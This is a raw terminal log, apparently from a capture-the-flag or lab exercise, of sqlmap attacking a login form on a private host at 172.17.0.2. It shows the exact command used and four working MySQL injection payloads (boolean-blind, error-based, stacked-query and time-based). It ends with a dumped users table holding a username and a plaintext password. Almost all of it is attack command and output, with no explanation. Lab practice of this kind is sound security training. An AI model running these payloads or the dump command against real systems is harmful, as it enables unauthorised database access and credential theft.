 ❯ sqlmap -u http://172.17.0.2 --forms -D register -T users --dump --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.5#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 11:05:54 /2024-05-31/
[11:05:54] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=r7soqn2osdh...h49c3932h8'). Do you want to use those [Y/n] Y
[11:05:55] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/index.php
POST data: name=&password=&submit=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: name=&password=&submit=] (Warning: blank fields detected): name=&password=&submit=
do you want to fill blank fields with random values? [Y/n] Y
[11:05:55] [INFO] resuming back-end DBMS 'mysql'
[11:05:55] [INFO] using '/home/kali/.local/share/sqlmap/output/results-05312024_1105am.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://172.17.0.2/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: name=-7258' OR 8159=8159#&password=cQsT&submit=Acjr
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=wVew' OR (SELECT 5946 FROM(SELECT COUNT(*),CONCAT(0x7178627a71,(SELECT (ELT(5946=5946,1))),0x7178767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ttFT&password=cQsT&submit=Acjr
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: name=wVew';SELECT SLEEP(5)#&password=cQsT&submit=Acjr
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=wVew' AND (SELECT 9472 FROM (SELECT(SLEEP(5)))riJH)-- BuwV&password=cQsT&submit=Acjr
---
do you want to exploit this SQL injection? [Y/n] Y
[11:05:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:05:55] [INFO] fetching columns for table 'users' in database 'register'
[11:05:55] [INFO] resumed: 'username'
[11:05:55] [INFO] resumed: 'varchar(30)'
[11:05:55] [INFO] resumed: 'passwd'
[11:05:55] [INFO] resumed: 'varchar(30)'
[11:05:55] [INFO] fetching entries for table 'users' in database 'register'
[11:05:55] [INFO] resumed: 'KJSDFG789FGSDF78'
[11:05:55] [INFO] resumed: 'dylan'
Database: register
Table: users
[1 entry]
+------------------+----------+
| passwd           | username |
+------------------+----------+
| KJSDFG789FGSDF78 | dylan    |
+------------------+----------+
[11:05:55] [INFO] table 'register.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.17.0.2/dump/register/users.csv'
[11:05:55] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-05312024_1105am.csv'
[*] ending @ 11:05:55 /2024-05-31/